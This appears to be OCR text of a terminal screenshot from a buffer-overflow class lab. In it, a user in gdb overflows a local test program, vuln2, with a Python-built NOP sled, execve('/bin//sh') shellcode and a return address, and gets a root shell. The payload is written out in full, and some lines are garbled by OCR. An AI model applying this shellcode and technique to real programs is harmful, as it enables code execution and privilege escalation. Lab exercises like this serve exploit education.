 Applications Places Terminal Wed 19:10 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
Starting program: /root/clases/bof/vuln2 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x60\xd2\xff\xff"')
Input:1
Qh//shh/bin`
Program received signal SIGSEGV, Segmentation fault.
0xffffd29c in ?? ()
(gdb)
(gdb) run $(python -c 'print "\x90"*55 + Quit1\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x60\xd2\xff\xff"'
(gdb) $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x90"*8 + "\x60\xd2\xf
f\xff"')
Undefined command: "$".  Try "help".
(gdb)
Undefined command: "$".  Try "help".
(gdb)
Undefined command: "$".  Try "help".
(gdb) $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x90"*8 + "\x60\xd2\xf
f\xff"')
Undefined command: "$".  Try "help".
(gdb) run $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\x90"*8 + "\x60\xd
2\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/clases/bof/vuln2 $(python -c 'print "\x90"*47 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\xcd\x80" + "\x90"*8 + "\x60\xd2\xff\xff"')
Input:1
Qh//shh/bin`
process 16019 is executing new program: /usr/bin/dash
# whoami
[Detaching after fork from child process 16022]
root
# quit
sh: 2: quit: not found
# exit
[Inferior 1 (process 16019) exited with code 0177]
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb)
[bof] 0:gdb* 1:bash- 2:bash
PlainText